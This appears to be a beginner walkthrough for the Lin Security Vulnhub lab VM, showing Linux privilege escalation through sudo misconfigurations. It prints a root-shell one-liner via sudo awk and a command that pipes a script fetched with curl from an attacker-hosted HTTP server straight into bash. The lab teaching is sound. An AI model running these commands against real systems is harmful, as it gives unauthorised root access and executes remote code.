Lin Security is available at Vulnhub. This VM is made for “Beginners” to master Privilege Escalation in Linux Environment using diverse range of techniques. There is no vulnerability in Kernel and you have to exploit Software misconfiguration vulnerabilities. SSH credentials for this machine are “bob: secret”, so there is no need to run Nmap scans.
Import this VM to Virtualbox and turn on.
Use netdiscover to determine the IP and register this IP to “/etc/hosts”.

Login to this machine through SSH using credentials “bob: secret”.

Type “sudo -l” to see the commands that user “bob” may run as root.

This is the list of commands that user “bob” may run as root. First, we’ll try to include the shell directly.

You can use “awk” to get root.
sudo awk 'BEGIN {system("/bin/bash")}' 
Now, we’ll abuse curl to gain root privileges. We host a script on our Python Server.
echo #!/bin/bash > script.sh echo "sudo /bin/bash" > script.sh python -m SimpleHTTPServer 1234

Download the script using curl and execute it.
bash <(curl -s http://192.168.0.105:1234/script.sh)

There are a lot of ways to abuse these commands at https://gtfobins.github.io/, you can try them by yourself.
